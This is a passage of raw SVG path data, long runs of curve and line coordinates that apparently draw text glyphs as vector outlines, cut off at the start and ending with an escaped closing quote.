4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.671875 1.5625 -0.875 2.46875q-0.21875 1.0625 0.125 1.65625q0.359375 0.578125 1.53125 0.578125q1.609375 0 2.8125 -1.140625q1.203125 -1.140625 2.671875 -3.546875l2.234375 0q-3.21875 5.875 -6.234375 7.875q-3.0 1.984375 -5.765625 1.984375zm15.187775 0q-3.890625 0 -5.65625 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.15625 -8.109375q2.390625 -4.421875 6.328125 -7.640625q3.9375 -3.234375 8.953125 -3.234375q5.859375 0 4.78125 5.109375q-0.640625 3.0 -2.875 5.5q-2.234375 2.5 -5.390625 4.03125q-3.15625 1.515625 -6.40625 1.734375q-0.34375 1.171875 -0.4375 1.59375q-0.9375 4.421875 2.375 4.421875q1.5 0 3.359375 -0.796875q1.875 -0.796875 3.53125 -2.03125q-3.109375 7.890625 -10.90625 7.890625zm3.0 -13.640625q2.046875 -0.0625 4.09375 -1.328125q2.0625 -1.28125 3.578125 -3.28125q1.515625 -2.0 1.984375 -4.1875q0.46875 -2.1875 -0.859375 -2.1875q-1.859375 0 -4.421875 3.390625q-2.5625 3.375 -4.375 7.59375zm30.777756 -15.3125l7.6875 0l-1.71875 4.0q3.15625 -2.296875 6.734375 -2.296875q2.984375 0 4.328125 1.984375q1.34375 1.96875 0.390625 6.453125q-0.90625 4.203125 -3.046875 8.5q-2.125 4.296875 -5.703125 7.3125q-3.5625 3.0 -8.375 3.0q-3.40625 0 -4.125 -1.90625l-5.53125 13.0l-8.46875 1.921875l17.828125 -41.96875zm-0.359375 24.328125q2.546875 0 4.734375 -2.40625q2.1875 -2.40625 3.671875 -5.734375q1.484375 -3.328125 2.09375 -6.21875q0.9375 -4.421875 -1.71875 -4.421875q-0.96875 0 -2.109375 0.703125q-1.125 0.6875 -2.125 1.90625l-6.328125 14.9375q0.171875 1.234375 1.78125 1.234375zm22.910645 4.53125q-3.9375 0 -5.8125 -2.03125q-1.859375 -2.03125 -0.921875 -6.40625q0.765625 -3.625 3.1875 -8.046875q2.4375 -4.421875 6.4375 -7.640625q4.0 -3.234375 9.0 -3.234375q6.828125 0 5.015625 8.53125l0 0.046875q0.140625 0.0625 0.578125 0.0625q1.75 0 4.234375 -0.9375q2.5 -0.9375 4.640625 -2.265625l0.1875 1.4375q-1.90625 1.65625 -4.625 2.8125q-2.71875 1.140625 -5.75 1.609375q-1.46875 4.859375 -4.0 8.484375q-2.53125 3.625 -5.734375 5.609375q-3.1875 1.96875 -6.4375 1.96875zm3.15625 -4.8125q1.28125 0 2.875 -1.453125q1.59375 -1.46875 3.078125 -4.0q1.5 -2.53125 2.59375 -5.625q-1.359375 -0.328125 -0.953125 -2.25q0.46875 -2.1875 2.25 -2.875q0.28125 -1.765625 -0.015625 -2.421875q-0.28125 -0.671875 -1.34375 -0.671875q-1.765625 0 -3.96875 2.5625q-2.203125 2.5625 -3.96875 6.140625q-1.765625 3.5625 -2.34375 6.28125q-0.546875 2.5625 -0.15625 3.4375q0.40625 0.875 1.953125 0.875zm22.66101 -24.046875l7.6875 0l-1.71875 4.0q3.15625 -2.296875 6.734375 -2.296875q2.984375 0 4.328125 1.984375q1.34375 1.96875 0.390625 6.453125q-0.90625 4.203125 -3.046875 8.5q-2.125 4.296875 -5.703125 7.3125q-3.5625 3.0 -8.375 3.0q-3.40625 0 -4.125 -1.90625l-5.53125 13.0l-8.46875 1.921875l17.828125 -41.96875zm-0.359375 24.328125q2.546875 0 4.734375 -2.40625q2.1875 -2.40625 3.671875 -5.734375q1.484375 -3.328125 2.09375 -6.21875q0.9375 -4.421875 -1.71875 -4.421875q-0.96875 0 -2.109375 0.703125q-1.125 0.6875 -2.125 1.90625l-6.328125 14.9375q0.171875 1.234375 1.78125 1.234375zm20.39502 4.625q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.328125 0.796875 -0.46875 1.484375q-0.46875 2.1875 1.125 2.1875q1.5 0 2.828125 -1.25q1.328125 -1.25 2.4375 -3.4375l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.5 0 2.859375 -1.265625q1.375 -1.28125 2.46875 -3.421875l2.234375 0q-3.203125 5.765625 -6.546875 7.8125q-3.328125 2.046875 -6.265625 2.046875q-2.296875 0 -3.390625 -1.265625q-1.09375 -1.28125 -0.8125 -3.796875q-2.4375 2.9375 -4.671875 4.0q-2.21875 1.0625 -4.296875 1.0625zm26.930664 0q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l11.375 -26.71875l8.1249695 -1.0625l-12.2499695 28.796875q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.6405945 -3.390625l2.25 0q-3.2187195 5.765625 -6.7499695 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.363556 0q-3.046875 0 -4.640625 -2.078125q-1.5780945 -2.078125 -0.6405945 -6.5q0.8437195 -3.953125 3.3280945 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.671875 0l-7.6875 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.484375 0 2.859375 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm22.378693 5.171875q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l6.390625 -14.984375l-1.765625 0l0.875 -2.125l1.765625 0l3.15625 -7.359375l8.125 -1.078125l-3.59375 8.4375l3.1875 0l-0.875 2.125l-3.203125 0l-6.8125 16.0q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm24.207336 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm16.754211 -0.09375q-3.9375 0 -5.8125 -2.03125q-1.859375 -2.03125 -0.921875 -6.40625q0.765625 -3.625 3.1875 -8.046875q2.4375 -4.421875 6.4375 -7.640625q4.0 -3.234375 9.0 -3.234375q6.828125 0 5.015625 8.53125l0 0.046875q0.140625 0.0625 0.578125 0.0625q1.75 0 4.234375 -0.9375q2.5 -0.9375 4.640625 -2.265625l0.1875 1.4375q-1.90625 1.65625 -4.625 2.8125q-2.71875 1.140625 -5.75 1.609375q-1.46875 4.859375 -4.0 8.484375q-2.53125 3.625 -5.734375 5.609375q-3.1875 1.96875 -6.4375 1.96875zm3.15625 -4.8125q1.28125 0 2.875 -1.453125q1.59375 -1.46875 3.078125 -4.0q1.5 -2.53125 2.59375 -5.625q-1.359375 -0.328125 -0.953125 -2.25q0.46875 -2.1875 2.25 -2.875q0.28125 -1.765625 -0.015625 -2.421875q-0.28125 -0.671875 -1.34375 -0.671875q-1.765625 0 -3.96875 2.5625q-2.203125 2.5625 -3.96875 6.140625q-1.765625 3.5625 -2.34375 6.28125q-0.546875 2.5625 -0.15625 3.4375q0.40625 0.875 1.953125 0.875zm30.801636 4.90625q-2.828125 0 -3.75 -1.703125q-0.921875 -1.703125 -0.359375 -4.3125q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.3125 -2.984375 6.875 -2.984375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.28125 0 1.8125 -0.3125q-0.890625 2.71875 -2.8125 4.109375q-1.90625 1.375 -4.203125 1.375zm44.261566 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.035461 0q-2.5625 0 -4.109375 -0.984375q-1.546875 -0.984375 -2.0625 -2.546875q-0.53125 -1.578125 -0.171875 -3.28125q0.375 -1.765625 1.484375 -3.0625q1.109375 -1.3125 2.40625 -1.90625q2.875 -3.734375 5.234375 -7.546875q2.359375 -3.8125 4.671875 -8.234375l8.125 -1.0625q-1.1875 6.828125 -2.234375 14.765625q-0.40625 3.203125 -0.71875 4.640625q-0.6875 3.25 -2.796875 5.328125q-2.09375 2.078125 -4.71875 2.984375q-2.609375 0.90625 -5.109375 0.90625zm-0.8125 -4.203125q1.96875 0 3.546875 -1.171875q1.59375 -1.171875 2.15625 -3.796875q0.328125 -1.59375 0.609375 -4.46875q0.765625 -6.078125 1.046875 -8.15625q-2.171875 4.203125 -6.46875 10.078125q1.09375 0.640625 0.84375 1.859375q-0.21875 1.015625 -1.0625 1.8125q-0.828125 0.796875 -1.84375 0.796875q-1.125 0 -1.28125 -0.6875q-0.40625 1.921875 0.171875 2.828125q0.578125 0.90625 2.28125 0.90625zm52.220703 -12.859375q-0.4375 2.078125 -2.390625 3.6875q-1.9375 1.59375 -4.546875 2.078125l-4.671875 10.984375l-7.421875 0l6.4375 -11.46875l-0.953125 -0.3125q-2.0 -0.59375 -3.171875 -0.859375q-1.15625 -0.265625 -2.546875 -0.265625q-3.515625 0 -6.015625 1.125l-0.203125 0l-0.671875 -2.078125l0.046875 -0.265625q6.890625 -6.5625 11.09375 -11.78125q4.21875 -5.234375 5.21875 -9.984375q0.34375 -1.59375 0.265625 -3.3125q1.203125 -0.359375 2.75 -0.359375q2.40625 0 3.453125 1.3125q1.0625 1.296875 0.625 3.3125q-0.5 2.40625 -3.3125 5.6875q-2.796875 3.28125 -6.5625 6.515625q-3.75 3.21875 -7.171875 5.5625l0.015625 0.15625q1.046875 -0.375 2.40625 -0.65625q1.359375 -0.296875 2.546875 -0.296875q1.328125 0 3.125 0.328125q1.8125 0.3125 2.25 0.421875l6.96875 -12.4375l3.40625 0l-5.234375 12.375q2.015625 -0.6875 3.890625 -2.5l0.140625 0.109375q0.53125 1.484375 0.234375 2.921875zm1.396637 16.96875q-1.75 0 -2.71875 -1.21875q-0.96875 -1.234375 -0.59375 -3.0q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.25 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.765625 -1.890625 3.0q-1.5 1.21875 -3.265625 1.21875zm19.351288 0.046875q-5.609375 0 -7.53125 -3.328125q-1.921875 -3.34375 -0.34375 -10.75q1.515625 -7.140625 5.265625 -13.140625q3.75 -6.0 8.7500305 -9.484375q5.015625 -3.5 10.140625 -3.5q3.515625 0 5.265625 1.65625q1.765625 1.640625 1.1875 4.359375q-0.4375 2.078125 -1.859375 3.5q-1.421875 1.40625 -3.078125 1.40625q-0.90625 0 -1.546875 -0.46875q-0.640625 -0.484375 -0.8125 -1.234375q0.953125 -0.421875 1.578125 -1.265625q0.640625 -0.859375 0.84375 -1.828125q0.265625 -1.21875 -0.265625 -2.09375q-0.53125 -0.890625 -1.859375 -0.890625q-2.1875 0 -4.796875 2.296875q-2.59375 2.296875 -5.109375 6.328125q-2.5000305 4.015625 -4.2969055 8.96875l0.171875 -0.046875q1.46875 -2.453125 3.9219055 -3.734375q2.46875 -1.28125 5.453125 -1.28125q3.6875 0 5.390625 2.484375q1.71875 2.46875 0.796875 6.75q-0.828125 3.9375 -3.5 7.46875q-2.65625 3.515625 -6.34375 5.671875q-3.6875305 2.15625 -7.4219055 2.15625zm2.015625 -4.15625q1.484375 0 3.2031555 -1.46875q1.734375 -1.46875 3.171875 -4.0q1.453125 -2.53125 2.078125 -5.515625q0.625 -2.890625 -0.234375 -4.25q-0.859375 -1.359375 -2.828125 -1.359375q-6.0781555 0 -7.9531555 8.8125q-1.65625 7.78125 2.5625 7.78125zm24.011566 4.15625q-3.796875 0 -6.8125 -1.859375q-3.015625 -1.875 -1.875 -7.203125q0.734375 -3.46875 2.84375 -5.546875q2.125 -2.078125 5.21875 -2.078125q3.640625 0 3.59375 2.71875q-2.75 0.15625 -4.109375 1.875q-1.34375 1.703125 -1.8125 3.875q-0.484375 2.296875 0.578125 3.578125q1.0625 1.28125 2.984375 1.28125q1.703125 0 3.484375 -1.015625q1.796875 -1.015625 3.25 -3.09375q1.453125 -2.078125 2.078125 -5.015625q0.6875 -3.25 -0.5 -6.046875q-1.1875 -2.796875 -4.453125 -4.03125q3.0 -0.796875 5.4375 -2.53125q2.453125 -1.734375 3.96875 -3.828125q1.53125 -2.109375 1.9375 -4.03125q0.40625 -1.96875 -0.375 -3.171875q-0.78125 -1.203125 -2.765625 -1.203125q-1.90625 0 -3.296875 1.15625q-1.390625 1.140625 -1.78125 3.0q-0.28125 1.28125 -0.015625 2.40625q0.28125 1.109375 1.21875 1.390625q-2.359375 1.8125 -4.4375 1.8125q-1.65625 0 -2.5 -1.203125q-0.828125 -1.203125 -0.375 -3.34375q0.515625 -2.390625 2.375 -4.234375q1.859375 -1.84375 4.578125 -2.84375q2.71875 -1.015625 5.8125 -1.015625q3.140625 0 5.15625 1.0625q2.015625 1.0625 2.796875 2.828125q0.78125 1.75 0.3125 3.890625q-0.578125 2.765625 -3.015625 5.4375q-2.4375 2.671875 -6.40625 4.484375q3.125 1.109375 4.3125 3.4375q1.1875 2.3125 0.546875 5.359375q-0.703125 3.3125 -3.28125 6.484375q-2.5625 3.171875 -6.4375 5.203125q-3.859375 2.015625 -8.234375 2.015625zm28.58081 0q-5.609375 0 -7.53125 -3.328125q-1.921875 -3.34375 -0.34375 -10.75q1.515625 -7.140625 5.265625 -13.140625q3.75 -6.0 8.75 -9.484375q5.015625 -3.5 10.140625 -3.5q3.515625 0 5.265625 1.65625q1.765625 1.640625 1.1875 4.359375q-0.4375 2.078125 -1.859375 3.5q-1.421875 1.40625 -3.078125 1.40625q-0.90625 0 -1.546875 -0.46875q-0.640625 -0.484375 -0.8125 -1.234375q0.953125 -0.421875 1.578125 -1.265625q0.640625 -0.859375 0.84375 -1.828125q0.265625 -1.21875 -0.265625 -2.09375q-0.53125 -0.890625 -1.859375 -0.890625q-2.1875 0 -4.796875 2.296875q-2.59375 2.296875 -5.109375 6.328125q-2.5 4.015625 -4.296875 8.96875l0.171875 -0.046875q1.46875 -2.453125 3.921875 -3.734375q2.46875 -1.28125 5.453125 -1.28125q3.6875 0 5.390625 2.484375q1.71875 2.46875 0.796875 6.75q-0.828125 3.9375 -3.5 7.46875q-2.65625 3.515625 -6.34375 5.671875q-3.6875 2.15625 -7.421875 2.15625zm2.015625 -4.15625q1.484375 0 3.203125 -1.46875q1.734375 -1.46875 3.171875 -4.0q1.453125 -2.53125 2.078125 -5.515625q0.625 -2.890625 -0.234375 -4.25q-0.859375 -1.359375 -2.828125 -1.359375q-6.078125 0 -7.953125 8.8125q-1.65625 7.78125 2.5625 7.78125zm56.90808 4.203125q-3.25 0 -4.40625 -1.71875q-1.15625 -1.734375 -0.609375 -4.296875q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l7.796875 -18.390625q0.3125 -0.640625 0.453125 -1.34375q0.5 -2.34375 -1.109375 -2.34375q-1.484375 0 -2.875 1.359375q-1.375 1.359375 -2.484375 3.59375l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.359375 -3.046875 7.140625 -3.046875q4.703125 0 4.53125 4.59375q3.90625 -4.53125 8.375 -4.53125q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.59375 0 2.796875 -1.140625q1.203125 -1.140625 2.6875 -3.546875l2.234375 0q-3.21875 5.875 -6.234375 7.875q-3.0 1.984375 -5.78125 1.984375zm22.930786 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm14.238586 0q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l11.375 -26.71875l8.125 -1.0625l-12.25 28.796875q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm14.238586 0q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l11.375 -26.71875l8.125 -1.0625l-12.25 28.796875q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm24.207336 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm16.754211 -0.09375q-3.9375 0 -5.8125 -2.03125q-1.859375 -2.03125 -0.921875 -6.40625q0.765625 -3.625 3.1875 -8.046875q2.4375 -4.421875 6.4375 -7.640625q4.0 -3.234375 9.0 -3.234375q6.828125 0 5.015625 8.53125l0 0.046875q0.140625 0.0625 0.578125 0.0625q1.75 0 4.234375 -0.9375q2.5 -0.9375 4.640625 -2.265625l0.1875 1.4375q-1.90625 1.65625 -4.625 2.8125q-2.71875 1.140625 -5.75 1.609375q-1.46875 4.859375 -4.0 8.484375q-2.53125 3.625 -5.734375 5.609375q-3.1875 1.96875 -6.4375 1.96875zm3.15625 -4.8125q1.28125 0 2.875 -1.453125q1.59375 -1.46875 3.078125 -4.0q1.5 -2.53125 2.59375 -5.625q-1.359375 -0.328125 -0.953125 -2.25q0.46875 -2.1875 2.25 -2.875q0.28125 -1.765625 -0.015625 -2.421875q-0.28125 -0.671875 -1.34375 -0.671875q-1.765625 0 -3.96875 2.5625q-2.203125 2.5625 -3.96875 6.140625q-1.765625 3.5625 -2.34375 6.28125q-0.546875 2.5625 -0.15625 3.4375q0.40625 0.875 1.953125 0.875zm30.801636 4.90625q-2.828125 0 -3.75 -1.703125q-0.921875 -1.703125 -0.359375 -4.3125q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.3125 -2.984375 6.875 -2.984375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.28125 0 1.8125 -0.3125q-0.890625 2.71875 -2.8125 4.109375q-1.90625 1.375 -4.203125 1.375zm31.126892 12.328125q-3.140625 -4.0625 -4.125 -9.578125q-0.984375 -5.515625 0.359375 -11.8125q1.421875 -6.71875 5.171875 -12.953125q3.765625 -6.234375 9.296875 -11.1875q5.53125 -4.96875 11.984375 -7.796875l0.265625 2.125q-4.703125 2.453125 -9.015625 7.421875q-4.296875 4.953125 -7.5 11.46875q-3.1875 6.5 -4.640625 13.375q-1.078125 5.078125 -1.015625 9.515625q0.078125 4.453125 1.3125 7.875l-2.09375 1.546875zm26.226257 -12.0q-1.0625 0 -2.15625 -0.265625q-1.078125 -0.265625 -2.640625 -0.75q-1.84375 -0.578125 -3.078125 -0.84375q-1.21875 -0.28125 -2.59375 -0.28125q-3.0 0 -6.203125 1.546875l-0.203125 0q-0.046875 -1.265625 0.203125 -2.5q0.484375 -2.234375 2.09375 -4.390625q1.609375 -2.171875 3.640625 -3.984375q2.03125 -1.8125 5.515625 -4.640625q3.65625 -2.921875 5.96875 -5.03125q2.328125 -2.109375 4.140625 -4.640625q1.8125 -2.53125 2.40625 -5.3125q0.65625 -3.03125 0.046875 -4.796875q-0.609375 -1.765625 -2.640625 -1.765625q-1.859375 0 -3.3125 1.265625q-1.453125 1.25 -1.828125 3.0625q-0.390625 1.8125 0.03125 3.234375q0.4375 1.40625 1.40625 2.046875l-0.046875 0.203125q-1.09375 0.859375 -2.265625 1.34375q-1.15625 0.46875 -2.171875 0.46875q-1.65625 0 -2.4375 -1.484375q-0.765625 -1.5 -0.21875 -4.0625q0.46875 -2.234375 2.21875 -4.3125q1.75 -2.078125 4.59375 -3.40625q2.84375 -1.34375 6.3125 -1.34375q4.640625 0 6.9375 2.59375q2.3125 2.578125 1.34375 7.109375q-0.609375 2.890625 -2.609375 5.34375q-1.984375 2.453125 -4.53125 4.375q-2.53125 1.90625 -6.671875 4.640625q-4.09375 2.65625 -6.59375 4.578125q-2.484375 1.921875 -4.0625 4.046875q1.640625 -0.421875 3.40625 -0.421875q1.28125 0 2.609375 0.21875q1.34375 0.203125 2.53125 0.46875q0.203125 0.0625 1.34375 0.3125q1.140625 0.234375 2.109375 0.234375q1.4375 0 2.796875 -0.609375q1.359375 -0.625 3.0 -2.109375l0.140625 0.09375q0.28125 1.984375 0 3.3125q-0.390625 1.859375 -1.703125 3.328125q-1.296875 1.46875 -3.125 2.296875q-1.828125 0.828125 -3.703125 0.828125zm21.57843 -0.109375q-5.859375 0 -7.5625 -3.5625q-1.6875 -3.578125 -0.375 -9.765625q1.5625 -7.359375 5.1875 -13.65625q3.640625 -6.296875 8.5625 -10.046875q4.9375 -3.765625 10.21875 -3.765625q5.125 0 6.984375 3.421875q1.859375 3.40625 0.59375 9.375q-1.265625 5.921875 -4.453125 12.40625q-3.1875 6.484375 -8.140625 11.046875q-4.9375 4.546875 -11.015625 4.546875zm1.53125 -4.0q2.515625 0 5.578125 -3.828125q3.0625 -3.84375 5.703125 -9.875q2.640625 -6.03125 3.9375 -12.15625q0.71875 -3.359375 0.375 -5.5625q-0.328125 -2.21875 -1.8125 -2.21875q-2.453125 0 -5.640625 3.890625q-3.171875 3.890625 -5.953125 9.921875q-2.765625 6.015625 -4.0 11.828125q-1.703125 8.0 1.8125 8.0zm31.305664 -29.8125l-5.0625 0l1.15625 -2.453125q2.9375 0 6.25 -0.796875q3.3125 -0.796875 8.1875 -3.359375l-16.96875 39.890625l-7.671875 0l14.109375 -33.28125zm12.018494 33.5q-2.453125 0 -3.53125 -1.734375q-1.0625 -1.734375 -0.421875 -4.71875q0.671875 -3.203125 2.984375 -6.5625q2.328125 -3.359375 5.03125 -6.203125q2.703125 -2.859375 6.84375 -6.75q3.359375 -3.203125 4.828125 -4.78125q1.484375 -1.578125 1.6875 -2.578125q-1.0 0.265625 -1.953125 0.484375q-0.953125 0.203125 -1.75 0.203125q-1.390625 0 -3.234375 -0.59375q-0.203125 -0.046875 -1.296875 -0.3125q-1.09375 -0.265625 -2.203125 -0.265625q-1.546875 0 -2.90625 0.640625q-1.359375 0.640625 -2.921875 2.125l-0.140625 -0.046875q-0.359375 -1.546875 0 -3.25q0.609375 -2.828125 2.984375 -4.5q2.375 -1.6875 5.625 -1.6875q1.171875 0 2.203125 0.1875q1.03125 0.1875 2.390625 0.609375q1.59375 0.484375 2.71875 0.703125q1.125 0.203125 2.515625 0.203125q2.984375 0 7.453125 -1.125l0 0.21875q-0.265625 1.21875 -1.984375 3.4375q-1.71875 2.21875 -5.34375 6.421875q-4.25 4.96875 -7.09375 8.515625q-2.828125 3.546875 -5.21875 7.515625q-2.390625 3.96875 -3.09375 7.328125q-0.59375 2.78125 -0.21875 5.5q-2.078125 1.015625 -3.953125 1.015625zm9.603577 10.28125q4.6875 -2.453125 8.984375 -7.40625q4.3125 -4.953125 7.5 -11.453125q3.203125 -6.515625 4.671875 -13.40625q1.078125 -5.0625 1.0 -9.515625q-0.0625 -4.453125 -1.3125 -7.859375l2.078125 -1.546875q3.140625 4.046875 4.09375 9.578125q0.96875 5.515625 -0.359375 11.796875q-1.4375 6.734375 -5.1875 12.96875q-3.75 6.234375 -9.25 11.171875q-5.5 4.9375 -11.984375 7.8125l-0.234375 -2.140625zm33.69635 -10.28125q-1.75 0 -2.71875 -1.21875q-0.96875 -1.234375 -0.59375 -3.0q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.25 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.765625 -1.890625 3.0q-1.5 1.21875 -3.265625 1.21875z\x22 